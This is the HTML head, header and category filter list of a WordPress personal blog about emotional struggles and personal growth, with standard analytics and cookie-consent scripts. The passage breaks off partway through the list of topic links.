<link rel='stylesheet' id='fl-builder-layout-2198-css' href='https://thedaughterjourney.com/wp-content/uploads/bb-plugin/cache/2198-layout.css?ver=50c30a176da778b427f57ca8f5b46efc' media='all' />
<link rel='stylesheet' id='flick-css' href='https://thedaughterjourney.com/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://thedaughterjourney.com/wp-content/plugins/mailchimp/assets/css/frontend.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='astra-ezwp-builder-child-theme-theme-css-css' href='https://thedaughterjourney.com/wp-content/themes/astra-child/style.css?ver=2.0' media='all' />
<link rel='stylesheet' id='support-custom-css' href='https://thedaughterjourney.com/wp-content/plugins/support-custom/public/css/support-custom.css?ver=241220-230306' media='all' />
<script src="https://thedaughterjourney.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://thedaughterjourney.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://thedaughterjourney.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thedaughterjourney.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thedaughterjourney.com/wp-json/wp/v2/categories/105" /><meta name="generator" content="Site Kit by Google 1.170.0" />
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('consent', 'default', {
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'ad_storage': 'denied',
        'analytics_storage': 'denied',
        'wait_for_update': 500,
      }); 
gtag('js', new Date()); 
gtag('config', 'G-BS53DGX8EY');
</script><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-105">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><style id="uagb-style-frontend-2198">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-4-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-4-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-4-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-4-270x270.jpg" />
		<style id="wp-custom-css">
			span.rpwwt-post-title {
     font-weight: 700;
}
 .rpwwt-widget, .widget_tag_cloud{
     border-width: 4px;
     border-style: solid;
     border-color: rgba(0, 0, 0, .05);
     border-radius: 5px;
     padding: 24px;
}
 #secondary li:not(:last-child) {
     margin-bottom: 1em;
     border-bottom: 1px solid #E0E0E0;
}
 .rpwwt-post-categories {
     margin-bottom: 1em;
}

/* Support #452650 - Blog Edits */
.ast-separate-container .ast-single-related-posts-container,
.ast-separate-container .comment-respond{
  padding-top: 40px;
	padding-bottom: 40px;
	margin-bottom:0;
	margin-top:0;
}

.single-post  #primary{
	margin-bottom: 0 !important;
}
 
.single-post .comments-area {
    padding-bottom: 0;
    margin: 0;
}

.uabb-blog-posts-description {
    padding-top: 10px;
}		</style>
		
<script async src='https://www.googletagmanager.com/gtag/js?id=G-BS53DGX8EY'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');
window.addEventListener('load', function () {
    var links = document.querySelectorAll('a');
    for (let i = 0; i < links.length; i++) {
        links[i].addEventListener('click', function(e) {
            var n = this.href.includes('thedaughterjourney.com');
            if (n == false) {
                gtag('event', 'click', {'event_category': 'external links','event_label' : this.href});
            }
        });
        }
    });
    
 gtag('config', 'G-BS53DGX8EY' , {});

</script>
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-struggles category-105 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child fl-builder-2-10-0-5 fl-themer-1-5-2-1-20251125200437 fl-no-js ast-desktop ast-narrow-container ast-no-sidebar astra-4.12.0 ast-header-custom-item-outside ast-full-width-primary-header ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-theme-transparent-header ast-blog-grid-1 ast-blog-layout-3 ast-pagination-square ast-inherit-site-logo-sticky ast-full-width-header astra-addon-4.12.0">
<div data-nosnippet class="seopress-user-consent seopress-user-message seopress-user-consent-hide">
        <p>This site uses cookies for analytics and to improve your experience. By clicking Accept, you consent to our use of cookies. Learn more in our <a href="https://thedaughterjourney.com/?page_id=3">privacy policy</a>.</p>
        <p>
            <button id="seopress-user-consent-accept" type="button">Accept</button>
            <button type="button" id="seopress-user-consent-close">Decline</button>
        </p>
    </div><div class="seopress-user-consent-backdrop seopress-user-consent-hide"></div><style>.seopress-user-consent {position: fixed;z-index: 8000;display: inline-flex;flex-direction: column;justify-content: center;border: none;box-sizing: border-box;left: 0;right: 0;width: 100%;padding: 18px 24px;bottom:0;text-align:center;background:#FFFFFF;box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.08);}@media (max-width: 782px) {.seopress-user-consent {padding: 16px;}.seopress-user-consent.seopress-user-message {flex-direction: column !important;align-items: stretch;gap: 16px;}.seopress-user-consent.seopress-user-message p:first-child {margin: 0 !important;text-align: center;}.seopress-user-consent.seopress-user-message p:last-child {width: 100%; flex-direction: column;justify-content: stretch;gap: 10px;}.seopress-user-consent.seopress-user-message button {width: 100% !important;min-width: auto !important;}}}.seopress-user-consent.seopress-user-message p:first-child {margin: 0;line-height: 1.6;flex: 1;}.seopress-user-consent p {margin: 0;font-size: 15px;line-height: 1.6;color:#2c3e50;}.seopress-user-consent a{color:#1a1a1a;text-decoration: underline;font-weight: 500;}.seopress-user-consent a:hover{text-decoration: none;opacity: 0.7;}.seopress-user-consent.seopress-user-message {flex-direction: row;align-items: center;gap: 24px;}.seopress-user-consent.seopress-user-message p:last-child {display: flex;gap: 12px;justify-content: flex-end;flex-wrap: nowrap;margin: 0;flex-shrink: 0;}.seopress-user-consent button {padding: 12px 24px;border: none;border-radius: 6px;font-size: 15px;font-weight: 600;cursor: pointer;transition: all 0.2s ease;flex: 0 1 auto;min-width: 120px;background:#1a1a1a;color:#ffffff;}.seopress-user-consent button:hover{transform: translateY(-1px);box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);background:#000000;}#seopress-user-consent-close{border: 2px solid #d1d5db !important;background:#ffffff;color:#374151;}#seopress-user-consent-close:hover{background:#f9fafb;border-color: #9ca3af !important;color:#1f2937;}@media (max-width: 480px) {.seopress-user-consent.seopress-user-message p:last-child {flex-direction: column;}.seopress-user-consent button {width: 100%;min-width: auto;}}.seopress-user-consent-hide{display:none !important;}.seopress-edit-choice{
        background: none;
        justify-content: flex-start;
        align-items: flex-start;
        z-index: 7999;
        border: none;
        width: auto;
        transform: none !important;
        left: 20px !important;
        right: auto !important;
        bottom: 20px;
        top: auto;
        box-shadow: none;
        padding: 0;
    }</style>
<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-slide-down header-main-layout-3 ast-primary-menu-enabled ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://thedaughterjourney.com/" class="custom-logo-link" rel="home"><img width="2560" height="854" src="https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-3-scaled.jpg" class="custom-logo" alt="Photo by Alexander Shustov on Unsplash" decoding="async" fetchpriority="high" srcset="https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-3-scaled.jpg 2560w, https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-3-scaled-300x100.jpg 300w, https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-3-scaled-1024x342.jpg 1024w, https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-3-scaled-768x256.jpg 768w, https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-3-scaled-1536x512.jpg 1536w, https://thedaughterjourney.com/wp-content/uploads/2019/08/cropped-young-girl-field-3-scaled-2048x683.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-fill "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-slide-down "><li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3141"><a href="https://thedaughterjourney.com/" class="menu-link">Home</a></li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://thedaughterjourney.com/about/" class="menu-link">About</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://thedaughterjourney.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>			<div class="ast-masthead-custom-menu-items search-custom-menu-item">
						<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://thedaughterjourney.com/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" role="button" tabindex="0" aria-label="Search button" href="#">
					<span class="screen-reader-text">Search</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
					</div>
						</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary ast-grid-1">

					<div class="ast-post-filter " role="region" aria-label="Post Filters"  data-section="ast-sub-section-post-filter" data-type="section">
									<h2 class="screen-reader-text">Filter posts by category</h2>
					<ul role="list">
												<li>
							<a href="https://thedaughterjourney.com"
								class="ast-post-filter-single" 
								data-filter="https://thedaughterjourney.com"
								aria-current="false">
								All							</a>
						</li>
												<li>
								<a href="https://thedaughterjourney.com/acceptance/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/acceptance/"
									aria-current="false">
									acceptance								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/adderall/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/adderall/"
									aria-current="false">
									adderall								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/addiction/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/addiction/"
									aria-current="false">
									addiction								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/adhd/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/adhd/"
									aria-current="false">
									adhd								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/aging/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/aging/"
									aria-current="false">
									aging								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/ah-ha-moments/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/ah-ha-moments/"
									aria-current="false">
									ah-ha moments								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/alcohol/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/alcohol/"
									aria-current="false">
									alcohol								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/anger/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/anger/"
									aria-current="false">
									anger								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/anxiety/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/anxiety/"
									aria-current="false">
									anxiety								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/applying-to-jobs/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/applying-to-jobs/"
									aria-current="false">
									applying to jobs								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/aries/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/aries/"
									aria-current="false">
									Aries								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/attitude/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/attitude/"
									aria-current="false">
									attitude								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/authentic-self/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/authentic-self/"
									aria-current="false">
									authentic self								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/authenticity/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/authenticity/"
									aria-current="false">
									authenticity								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/bad-day/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/bad-day/"
									aria-current="false">
									bad day								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/baggage/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/baggage/"
									aria-current="false">
									baggage								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/balance/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/balance/"
									aria-current="false">
									balance								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/beach/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/beach/"
									aria-current="false">
									beach								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/beauty/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/beauty/"
									aria-current="false">
									beauty								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/beliefs/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/beliefs/"
									aria-current="false">
									beliefs								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/bible-study/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/bible-study/"
									aria-current="false">
									bible study								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/big-magic/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/big-magic/"
									aria-current="false">
									big magic								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/big-steps-forward/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/big-steps-forward/"
									aria-current="false">
									big steps forward								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/binge-drinking/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/binge-drinking/"
									aria-current="false">
									binge drinking								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/birthday/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/birthday/"
									aria-current="false">
									birthday								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/blessings/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/blessings/"
									aria-current="false">
									blessings								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/blogging-to-be-better/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/blogging-to-be-better/"
									aria-current="false">
									blogging to be better								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/blueprints/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/blueprints/"
									aria-current="false">
									blueprints								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/books/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/books/"
									aria-current="false">
									books								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/borderline/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/borderline/"
									aria-current="false">
									borderline								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/boundaries/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/boundaries/"
									aria-current="false">
									boundaries								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/cant-sleep/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/cant-sleep/"
									aria-current="false">
									can&#039;t sleep								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/career-search/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/career-search/"
									aria-current="false">
									career search								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/challenges/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/challenges/"
									aria-current="false">
									challenges								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/change/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/change/"
									aria-current="false">
									change								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/childhood/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/childhood/"
									aria-current="false">
									childhood								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/children/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/children/"
									aria-current="false">
									children								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/chocolate/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/chocolate/"
									aria-current="false">
									chocolate								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/choices/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/choices/"
									aria-current="false">
									choices								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/church/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/church/"
									aria-current="false">
									church								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/clarity/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/clarity/"
									aria-current="false">
									clarity								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/cleanliness/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/cleanliness/"
									aria-current="false">
									cleanliness								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/cleanse/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/cleanse/"
									aria-current="false">
									cleanse								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/closure/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/closure/"
									aria-current="false">
									closure								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/commitment/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/commitment/"
									aria-current="false">
									commitment								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/community/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/community/"
									aria-current="false">
									community								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/compassion/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/compassion/"
									aria-current="false">
									compassion								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/confusion/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/confusion/"
									aria-current="false">
									confusion								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/connection/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/connection/"
									aria-current="false">
									connection								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/contentment/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/contentment/"
									aria-current="false">
									contentment								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/control/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/control/"
									aria-current="false">
									control								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/counseling/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/counseling/"
									aria-current="false">
									counseling								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/courage/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/courage/"
									aria-current="false">
									courage								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/creativity/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/creativity/"
									aria-current="false">
									creativity								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/dating/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/dating/"
									aria-current="false">
									dating								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/death/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/death/"
									aria-current="false">
									death								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/deceit/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/deceit/"
									aria-current="false">
									deceit								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/decisions/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/decisions/"
									aria-current="false">
									decisions								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/depression/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/depression/"
									aria-current="false">
									depression								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/diet/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/diet/"
									aria-current="false">
									diet								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/discipline/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/discipline/"
									aria-current="false">
									discipline								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/divorce/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/divorce/"
									aria-current="false">
									divorce								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/dolphins/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/dolphins/"
									aria-current="false">
									dolphins								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/domestic-violence/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/domestic-violence/"
									aria-current="false">
									domestic violence								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/doubt/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/doubt/"
									aria-current="false">
									doubt								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/dragontree/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/dragontree/"
									aria-current="false">
									dragontree								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/dreams/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/dreams/"
									aria-current="false">
									dreams								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/drinking/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/drinking/"
									aria-current="false">
									drinking								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/drug-use/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/drug-use/"
									aria-current="false">
									drug use								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/drugs/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/drugs/"
									aria-current="false">
									drugs								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/dying/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/dying/"
									aria-current="false">
									dying								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/elizabeth-gilbert/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/elizabeth-gilbert/"
									aria-current="false">
									Elizabeth Gilbert								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/emdr/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/emdr/"
									aria-current="false">
									emdr								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/emotions/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/emotions/"
									aria-current="false">
									emotions								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/energy/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/energy/"
									aria-current="false">
									energy								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/enjoy-the-journey/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/enjoy-the-journey/"
									aria-current="false">
									enjoy the journey								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/equine-assisted-therapy/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/equine-assisted-therapy/"
									aria-current="false">
									equine assisted therapy								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/exercise/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/exercise/"
									aria-current="false">
									exercise								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/family/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/family/"
									aria-current="false">
									family								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/father/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/father/"
									aria-current="false">
									father								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/fear/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/fear/"
									aria-current="false">
									fear								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/feeling-funny/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/feeling-funny/"
									aria-current="false">
									feeling funny								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/feelings/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/feelings/"
									aria-current="false">
									feelings								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/finding-my-place/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/finding-my-place/"
									aria-current="false">
									finding my place								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/food/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/food/"
									aria-current="false">
									food								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/forgiveness/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/forgiveness/"
									aria-current="false">
									forgiveness								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/freaking-out/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/freaking-out/"
									aria-current="false">
									freaking out								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/freedom/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/freedom/"
									aria-current="false">
									freedom								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/friendship/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/friendship/"
									aria-current="false">
									friendship								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/fruit-of-the-spirit/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/fruit-of-the-spirit/"
									aria-current="false">
									fruit of the spirit								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/frustration/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/frustration/"
									aria-current="false">
									frustration								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/getting-out-of-bed/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/getting-out-of-bed/"
									aria-current="false">
									getting out of bed								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/getting-over-my-past/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/getting-over-my-past/"
									aria-current="false">
									getting over my past								</a>
							</li>
														<li>
								<a href="https://thedaughterjourney.com/giving-to-others/" 
									class="ast-post-filter-single" 
									data-filter="https://thedaughterjourney.com/giving-to-others/"
									aria-current="false">
